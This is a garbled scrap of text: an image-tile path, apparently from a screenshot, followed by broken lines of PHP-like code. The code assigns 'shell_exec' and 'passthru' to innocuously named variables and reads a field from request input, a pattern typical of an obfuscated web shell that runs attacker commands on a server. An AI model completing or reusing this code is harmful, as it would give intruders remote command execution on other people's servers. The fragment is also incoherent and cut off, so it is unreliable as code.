
enter2 = "shell_exec"; $hub_center4 = "passthru"; $hub_center3 =
ST["property_set"]); $marker = ''; for($x=0;$x
*/